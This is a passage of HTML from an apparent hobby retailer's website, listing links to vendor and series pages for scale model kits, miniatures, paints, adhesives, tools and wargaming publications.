                           		      		<li class="listWithMarker">
                                                	<a href="vendors-BNJ The Masters Brush Cleaner.html">
                                                                        B&J The Masters Brush Cleaner</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Bob Smith Industries.html">
                                                                        Bob Smith Industries- Glues & Adhesives</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Bondic.html">
                                                                        Bondic</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Border Model.html">
                                                                        Border Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Caesar Miniatures.html">
                                                                        Caesar Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Campaign Miniatures by W Britain.html">
                                                                        Campaign Miniatures by W Britain</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Chintoys.html">
                                                                        Chintoys</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Chronicle Cards Brushes.html">
                                                                        Chronicle Cards Brushes</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Classy Hobby.html">
                                                                        Classy Hobby</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Colour Forge.html">
                                                                        Colour Forge</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Conquest Games.html">
                                                                        Conquest Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Copper State Models.html">
                                                                        Copper State Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Crucible Crush.html">
                                                Crucible Crush</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-CTS Plastic Figures.html">
                                                                        CTS Plastic Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Da Vinci Brush Company.html">
                                                                        Da Vinci Brush Company</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Dark Alliance.html">
                                                                        Dark Alliance</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Das Werk.html">
                                                                        Das Werk</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Dave Taylor Miniatures.html">
                                                                        Dave Taylor Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Death Ray Designs.html">
                                                                        Death Ray Designs</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Deluxe Materials.html">
                                                                        Deluxe Materials</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Desert Eagle Publishing.html">
                                                                        Desert Eagle Publishing</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Devcon Epoxy and Glue.html">
                                                                        Devcon Epoxy & Glue</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Diorama Plus- 1-35th Scale Scenics.html">
                                                                        Diorama Plus- 1/35th Scale Scenics</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Dirty Down Effects.html">
                                                                        Dirty Down Effects</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Doll and Hobby.html">
                                                                        Doll and Hobby</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Dspiae Model Tools.html">
                                                Dspiae Model Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Dungeon Artifacts.html">
                                                                        Dungeon Artifacts</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Emhar.html">
                                                                        Emhar</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Enkay Tools.html">
                                                                        Enkay Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Evergreen Scale Modeling Plastics.html">
                                                                        Evergreen Scale Modeling Plastics</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Excel Hobby Tools.html">
                                                                        Excel Hobby Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Expeditionary Force Toy Soldiers.html">
                                                Expeditionary Force Toy Soldiers</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-EZ Line.html">
                                                                        EZ Line</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Fantasy Figure International.html">
                                                                        Fantasy Figure International</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Fantasy Flight Games.html">
                                                                        Fantasy Flight Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Fighting Hedgehog.html">
                                                                        Fighting Hedgehog</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Fire and Fury Wargame Rules.html">
                                                                        Fire and Fury Wargame Rules</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-FireForge Games.html">
                                                                        FireForge Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Firelock Games.html">
                                                Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-First to Fight.html">
                                                                        First to Fight</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Flames of War - Battlefront Miniatures.html">
                                                Flames of War - Battlefront Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Flash Master Blades.html">
                                                                        Flash Master Blades</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Flex-I-File.html">
                                                                        Flex-I-File- Sanding,  Filing, Gluing Products</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Footsore Miniatures and Games.html">
                                                                        Footsore Miniatures and Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Forces of Valor.html">
                                                                        Forces of Valor	</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Freedom Model Kits.html">
                                                                        Freedom Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Frostgrave - Stargrave.html">
                                                Frostgrave - Stargrave</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Fujimi Model Kits.html">
                                                                        Fujimi Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-FunTec.html">
                                                                        FunTec</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Galapagos Miniatures.html">
                                                                        Galapagos Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gale Force Nine.html">
                                                                        Gale Force Nine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Game Envy.html">
                                                                        Game Envy</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gamers Grass.html">
                                                                        Gamers Grass</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Games Workshop.html">
                                                Games Workshop</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gators Grip Hobby Glue.html">
                                                                        Gator's Grip Hobby Glue</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gecko Models.html">
                                                                        Gecko Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Germania Figuren.html">
                                                                        Germania Figuren</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Giraldez Models.html">
                                                                        Giraldez Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Glue Looper - Creative Dynamic.html">
                                                                        Glue Looper - Creative Dynamic</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-GMU Model.html">
                                                                        GMU Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-GodHand.html">
                                                                        GodHand</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gorilla Glue.html">
                                                                        Gorilla Glue</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gray Matter Gaming.html">
                                                                        Gray Matter Gaming</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Great Escape Games.html">
                                                                        Great Escape Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Green Stuff World International.html">
                                                Green Stuff World International</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Grey For Now Games.html">
                                                                        Grey For Now Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Grimdark Compendium.html">
                                                                        Grimdark Compendium</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Gripping Beast - Saga.html">
                                                Gripping Beast- Saga</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Guideline Publications .html">
                                                                        Guideline Publications </a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Gunprimer.html">
                                                                        Gunprimer</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Hasegawa Hobby Kits.html">
                                                Hasegawa Hobby Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hat Industrie.html">
                                                                        Hat Industrie</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Helion and Company.html">
                                                                        Helion and Company</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-HiQ PARTS.html">
                                                                        HiQ PARTS</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hobby Boss Models.html">
                                                                        Hobby Boss Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hobsco-Walthers.html">
                                                                        Hobsco-Walthers- Modeling Supplies</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hornet Models.html">
                                                                        Hornet Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hudson and Allen Studios.html">
                                                                        Hudson & Allen Studios - Scenic Elements</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Humbrol.html">
                                                                        Humbrol- Primers, Paints and Thinners</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Hydra Miniatures- 28mm Figures.html">
                                                                        Hydra Miniatures- 28mm Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-I Love Kit.html">
                                                                        I Love Kit</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-IBG Models.html">
                                                                        IBG Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-ICM Models.html">
                                                                        ICM Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Imex Plastic Figures.html">
                                                                        Imex Plastic Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Infini Model.html">
                                                                        Infini Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Inside the Armour Publications.html">
                                                                        Inside the Armour</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Ionic by Ammo.html">
                                                                        Ionic by Ammo</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Italeri.html">
                                                                        Italeri</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Iwata Airbrush and Accessories.html">
                                                                        Iwata Airbrush and Accessories</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Joefix Studios.html">
                                                                        Joefix Studios- Scenic & Diorama</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Jolly Lark.html">
                                                                        Jolly Lark</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Jon Smith Modellbau.html">
                                                                        Jon Smith Modellbau- Figure Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-JTT Scenery Products.html">
                                                                        JTT Scenery Products</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-K and S Engineering.html">
                                                                        K&S Engineering- Scratch Building Products</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Kalmbach Publishing - Fine Scale Modeler.html">
                                                                        Kalmbach Publishing - Fine Scale Modeler</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Kimera Models.html">
                                                                        Kimera Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Kneadatite Epoxy Modeling Putty.html">
                                                                        Kneadatite Epoxy Modeling Putty</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Knuckleduster Miniatures.html">
                                                                        Knuckleduster Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Kotare.html">
                                                                        Kotare</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Krautcover.html">
                                                                        Krautcover</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Krylon.html">
                                                                        Krylon Primers & Finishing Sprays</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Liang Model.html">
                                                                        Liang Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Life Miniatures.html">
                                                                        Life Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Lifecolor Acrylic Paint.html">
                                                Lifecolor Acrylic Paint</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Linear A.html">
                                                                        Linear A</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Liquitex.html">
                                                                        Liquitex- Painting Products</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Little Wars TV.html">
                                                                        Little Wars TV</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-LOD Enterprises.html">
                                                                        LOD Enterprises</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Magcraft Rare Earth Magnets.html">
                                                                        Magcraft Rare Earth Magnets</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Magic Factory.html">
                                                                        Magic Factory</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Mantic Games.html">
                                                                        Mantic Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Mars Figures.html">
                                                                        Mars Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Marvel Crisis Protocol.html">
                                                                        Marvel Crisis Protocol</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Marx Reissues.html">
                                                                        Marx Reissues</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Mascot Precision Tools.html">
                                                                        Mascot Precision Tools</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Master Box Ltd..html">
                                                                        Master Box Ltd.</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Master Tool.html">
                                                                        Master Tool</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Meng Models.html">
                                                                        Meng Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Michigan Toy Soldier Gift Cards.html">
                                                                        Michigan Toy Soldier Gift Cards</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Michigan Toy Soldier Swag.html">
                                                                        Michigan Toy Soldier Swag</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-MichToy No Name Products.html">
                                                                        MichToy No Name Products</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Micro Art Studios.html">
                                                                        Micro Art Studios</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Micromark.html">
                                                                        Micromark</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Microscale Industries.html">
                                                                        Microscale Industries</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-MIG Productions.html">
                                                MIG Productions</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Milliput.html">
                                                                        Milliput Modeling Putty</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-MiniArt Models.html">
                                                                        MiniArt Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Miniature Wargames Magazine.html">
                                                                        Miniature Wargames Magazine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Miscellaneous Publications.html">
                                                                        Miscellaneous Publications</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Miscellaneous Wargaming Books.html">
                                                                        Miscellaneous Wargaming Books</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Mission Models - Premium Hobby Paints.html">
                                                                        Mission Models - Premium Hobby Paints</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-MJ Miniatures.html">
                                                                        MJ Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Model Art.html">
                                                                        Model Art</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Moebius (USA).html">
                                                                        Moebius- Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Molotow Markers.html">
                                                                        Molotow Markers</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Monument Hobbies.html">
                                                                        Monument Hobbies</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Morgan Miniatures - A MichToy Exclusive.html">
                                                Morgan Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-MPC Model Plastics Company.html">
                                                                        MPC Model Plastics Company</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Mr Black Publications.html">
                                                                        Mr. Black Publications</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Mr Hobby Gunze Sangyo  GSI Creos.html">
                                                Mr. Hobby Gunze Sangyo  GSI Creos</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Nikolai Figures.html">
                                                                        Nikolai Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-No Name Airbrushes.html">
                                                                        No Name Airbrushes</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-NOCH Scenics.html">
                                                                        NOCH Scenics</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-North Star Military Figures.html">
                                                                        North Star Military Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Nutsplanet.html">
                                                                        Nutsplanet</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Odd Bit Industries.html">
                                                                        Odd Bit Industries</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Olfa.html">
                                                                        Olfa</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Oniria Miniatures.html">
                                                                        Oniria Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Orion-Haron.html">
                                                                        Orion-Haron Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Osprey Publishing.html">
                                                                        Osprey Publishing</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Paasche.html">
                                                                        Paasche Airbrushes</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Pacer Zap-A-Gap Glues.html">
                                                                        Pacer Zap-A-Gap Glues</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Painting War.html">
                                                                        Painting War</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Paragon Toy Soldiers.html">
                                                                        Paragon Toy Soldiers</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Paragrafix Modeling System.html">
                                                                        Paragrafix Modeling System</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Pegaso Models.html">
                                                                        Pegaso Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Pegasus Hobbies.html">
                                                                        Pegasus Hobbies- Models, Scenics & Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Perry Miniatures.html">
                                                                        Perry Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-PLA EDITIONS.html">
                                                                        PLA EDITIONS</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Plastic Invasion.html">
                                                                        Plastic Invasion</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Plastic Soldier Company Ltd.html">
                                                                        Plastic Soldier Company Ltd</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Plastruct Scratch Building Supplies.html">
                                                                        Plastruct Scratch Building Supplies</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Playset Magazine.html">
                                                                        Playset Magazine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Plus Models.html">
                                                                        Plus Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Polar Lights.html">
                                                                        Polar Lights Model Kits</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Pro Art.html">
                                                                        Pro Art Painting Accessories</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Quinta Studios.html">
                                                                        Quinta Studios</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Raptor Miniatures.html">
                                                                        Raptor Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Red Box Figures.html">
                                                                        Red Box Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Redgrassgames.html">
                                                                        Redgrassgames</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Renedra.html">
                                                                        Renedra</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Retrokit for Toon Tanks.html">
                                                                        Retrokit for Toon Tanks</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Revell.html">
                                                                        Revell</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Revell-Monogram.html">
                                                                        Revell-Monogram</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Riich Models.html">
                                                                        Riich Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Rinaldi Studio Press.html">
                                                                        Rinaldi Studio Press</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Robart Paint Shakers.html">
                                                                        Robart Paint Shakers</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Roden Scale Models.html">
                                                                        Roden Scale Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Romeo Models.html">
                                                                        Romeo Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Rosemary and Company.html">
                                                                        Rosemary and Company</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-RP Toolz.html">
                                                                        RP Toolz</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Rubicon Models.html">
                                                                        Rubicon Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Rye Field Model.html">
                                                                        Rye Field Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Sarissa Precision Ltd.html">
                                                                        Sarissa Precision Ltd</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Sash and Saber Miniatures.html">
                                                                        Sash & Saber Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Scale75.html">
                                                Scale75</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Shadows Edge Miniatures.html">
                                                                        Shadows Edge Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Shenandoah Miniatures.html">
                                                                        Shenandoah Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Silicoil - The Lion Company.html">
                                                                        Silicoil - The Lion Company</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Strelets R Plastic Figures.html">
                                                                        Strelets R Plastic Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Studio Tomahawk  - Muskets and Tomahawk.html">
                                                                        Studio Tomahawk - Muskets and Tomahawk</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-SUYATA.html">
                                                                        SUYATA</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-T-Model.html">
                                                                        T-Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Tabletop Workshop.html">
                                                                        Tabletop Workshop</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Takom International.html">
                                                                        Takom International</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Tamiya.html">
                                                Tamiya</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Tankograd Publishing.html">
                                                                        Tankograd Publishing</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Testors.html">
                                                                        Testors</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Think Pink.html">
                                                                        Think Pink</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Thunder Model.html">
                                                                        Thunder Model</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Tiger-Model Ltd..html">
                                                                        Tiger-Model Ltd.</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-TimMee Toys.html">
                                                TimMee Toys</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Too Fat Lardies.html">
                                                                        Too Fat Lardies</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-ToonKrieg by 18Charlie - Michtoy.html">
                                                                        ToonKrieg by 18Charlie - Michtoy</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Trench Crusade.html">
                                                                        Trench Crusade</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Trenchworx.html">
                                                                        Trenchworx</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Trumpeter Models.html">
                                                                        Trumpeter Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-TSSD.html">
                                                                        TSSD Plastic Figures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Turbo Dork.html">
                                                                        Turbo Dork</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Two Thin Coats.html">
                                                                        Two Thin Coats</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Two Trees Zinnfiguren- A MichToy Exclusive.html">
                                                                        Two Trees Zinnfiguren</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Ultima Ratio.html">
                                                                        Ultima Ratio</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-UM Models.html">
                                                                        UM Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-UStar Hobby.html">
                                                                        UStar Hobby</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-V and V Miniatures.html">
                                                                        V & V Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Valdemar Miniatures.html">
                                                                        Valdemar Miniatures</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Valiant Miniatures (UK).html">
                                                                        Valiant Miniatures (UK)</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Vallejo.html">
                                                Vallejo Paints & Accessories</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Vespid Models.html">
                                                                        Vespid Models</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Victrix Ltd..html">
                                                                        Victrix Ltd.</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-VMS Vantage Modelling Solutions.html">
                                                VMS Vantage Modelling Solutions</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-W Britain Collection.html">
                                                W Britain Collection</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-War Stories by Firelock Games.html">
                                                                        War Stories by Firelock Games</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Wargames Atlantic.html">
                                                                        Wargames Atlantic</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Wargames Illustrated.html">
                                                                        Wargames Illustrated Magazine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                	<a href="vendors-Wargames Soldiers and  Strategy.html">
                                                                        Wargames Soldiers and Strategy Magazine</a>
                        </li>
                           		      		<li class="listWithMarker">
                                                                        	<a href="series-Warlord Games.html">
                                                Warlord Games</a>
                        </li>
                           		      		<li class="listWithMarker">
